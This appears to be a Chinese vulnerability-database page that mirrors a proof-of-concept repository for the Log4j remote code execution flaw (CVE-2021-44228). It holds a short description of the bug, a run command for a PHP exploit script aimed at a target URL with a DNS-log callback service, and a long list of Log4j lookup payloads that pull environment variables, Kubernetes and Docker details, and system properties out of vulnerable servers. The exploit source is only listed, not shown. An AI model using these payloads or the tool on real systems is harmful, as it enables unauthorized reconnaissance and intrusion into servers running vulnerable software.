关联漏洞

标题:Apache Log4j 代码问题漏洞 (CVE-2021-44228)Description:Apache Log4j是美国阿帕奇(Apache)基金会的一款基于Java的开源日志记录工具。 Apache Log4J 存在代码问题漏洞,攻击者可设计一个数据请求发送给使用 Apache Log4j工具的服务器,当该请求被打印成日志时就会触发远程代码执行。
Description
Log4j RCE - (CVE-2021-44228)
介绍
# Log4j-RCE
Log4j RCE - (CVE-2021-44228)
### How To Run?
```sh
php log4j.php https://1337.com
```
#### Requirements
- PHP CURL
- PAYLOAD
- DNS LOG (Collaborator Burpsuite or use dnslog.cn)
#### List Payload

```sh
${ctx:loginId}
${map:type}
${filename}
${date:MM-dd-yyyy}
${docker:containerId}
${docker:containerName}
${docker:imageName}
${env:USER}
${event:Marker}
${mdc:UserId}
${java:runtime}
${java:vm}
${java:os}
${jndi:logging/context-name}
${hostName}
${docker:containerId}
${k8s:accountName}
${k8s:clusterName}
${k8s:containerId}
${k8s:containerName}
${k8s:host}
${k8s:labels.app}
${k8s:labels.podTemplateHash}
${k8s:masterUrl}
${k8s:namespaceId}
${k8s:namespaceName}
${k8s:podId}
${k8s:podIp}
${k8s:podName}
${k8s:imageId}
${k8s:imageName}
${log4j:configLocation}
${log4j:configParentLocation}
${spring:spring.application.name}
${main:myString}
${main:0}
${main:1}
${main:2}
${main:3}
${main:4}
${main:bar}
${name}
${marker}
${marker:name}
${spring:profiles.active[0]
${sys:logPath}
${web:rootDir}
```
#### Special Thanks
- Hidden Ghost Team
- IndoSec
- IndoXploit
文件快照
[4.0K] /data/pocs/21acac8a03cc88067993f07c5da54379d136ae38
├── [2.1K] log4j.php
├── [ 61K] payload.jpg
├── [ 44K] poc.jpg
└── [1.2K] README.md
0 directories, 4 files
备注
1. 建议优先通过来源进行访问。
2. 如果因为来源失效或无法访问,请发送邮件到 f.jinxu#gmail.com 索取本地快照(把 # 换成 @)。
3. 神龙已为您对 POC 代码进行快照,为了长期维护,请考虑为本地 POC 付费/捐赠,感谢您的支持。